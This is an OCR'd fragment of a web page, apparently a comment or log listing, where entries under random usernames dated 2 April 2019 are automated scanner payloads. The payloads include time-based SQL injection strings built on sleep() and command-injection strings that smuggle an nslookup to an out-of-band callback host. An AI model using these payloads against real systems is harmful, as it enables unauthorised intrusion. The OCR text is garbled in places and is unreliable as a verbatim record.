
3327.1.97be4.\1.bxss.me)
dkpxiagy
02 Apr 2019 07:45:24
if(now()=sysdate(),sleep(6),0)/*'XOR(if(now()=sysdate(),sleep
fksxpjfl
02 Apr 2019 07:45:24
&nslookup dns.ce.\054981.1-
3329.1.97be4.\1.bxss.me&'\"`0&nslookup
dns.ce.\054981.1-3329.1.97be4.\1.bxss.me&`'
dkpxiagy
02 Apr 2019 07:45:25
(select(0)from(select(sleep(6)))v)/*'+
(select(0)from(select(sleep(6)))v)+'"+
(select(0)from(select(sleep(6)))v)+"*/
dkpxiagy